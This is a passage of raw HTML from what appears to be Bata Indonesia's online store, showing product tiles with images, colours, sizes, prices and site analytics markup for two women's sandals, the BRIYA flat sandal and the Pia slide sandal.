            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Flat Wanita BRIYA"
        title="Sandal Flat Wanita BRIYA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d743546/images/tile/5316033_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Flat Wanita BRIYA"
        title="Sandal Flat Wanita BRIYA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2025_5316033 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2025_5316033"
                data-name="Sandal Flat Wanita BRIYA"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLACK&amp;pid=540M_TA531033142W"
                                        data-classtorefresh="tile_540M_2025_5316033" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 249,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLUE&amp;pid=540M_TA531033142W"
                                        data-classtorefresh="tile_540M_2025_5316033" title="BIRU"
                                        data-color="BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU, Rp 249,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLUE" class="BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80e2ef9b/images/tile/5319033_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80e2ef9b/images/tile/5319033_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80e2ef9b/images/tile/5319033_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLUE" title="BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_5316033">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_5316033"
        data-analytics-product-id="540M_2025_5316033"
        href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=BLACK"
        aria-labelledby="brand-540M_2025_5316033 product-540M_2025_5316033-name product-540M_2025_5316033-price">
        <div class="cc-tile-product-name" id="product-540M_2025_5316033-name">
            Sandal Flat Wanita BRIYA
        </div>
        <span class="sr-only" id="product-540M_2025_5316033-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Flat Wanita BRIYA</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">C</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLACK&amp;dwvar_540M__TA531033142W_id_sizecode_c=030&amp;pid=540M_TA531033142W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2025_5316033" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2025_5316033_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLACK&amp;dwvar_540M__TA531033142W_id_sizecode_c=040&amp;pid=540M_TA531033142W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2025_5316033" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2025_5316033_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLACK&amp;dwvar_540M__TA531033142W_id_sizecode_c=060&amp;pid=540M_TA531033142W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2025_5316033" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2025_5316033_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-flat-wanita-briya-540M_TA531033142W.html?dwvar_540M__TA531033142W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA531033142W_color=BLACK&amp;dwvar_540M__TA531033142W_id_sizecode_c=080&amp;pid=540M_TA531033142W&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2025_5316033" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2025_5316033_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2025_5316033"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_5316033"
    data-name="Sandal Flat Wanita BRIYA"
    data-id="540M_2025_5316033"
    data-dimension1="540M_TA531033142W"
    data-dimension2="5316033"
    data-dimension3="540M_2025_5316033"
    data-price="249900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah Anda dengan Sandal Flat Wanita BRIYA dari BATA. Didesain khusus untuk wanita modern, sandal ini menggabungkan bahan PU berkualitas pada bagian atas dan pelapis, memberikan sentuhan lembut dan nyaman. Sol karet yang tahan lama memastikan daya cengkeram yang baik, membuatnya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang chic, sandal ini sempurna untuk melengkapi penampilan sehari-hari Anda. Jadikan BRIYA pilihan utama untuk gaya yang effortless!"
    data-producturl="https://www.bata.com/id/sandal-flat-wanita-briya-540M_TA531033142W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1243c912/images/tile/5316033_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5729142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5729142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5729142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5729142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="77d4275508134cb988ec37882c" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5729142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5729142"
                data-name="Sandal Slide Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
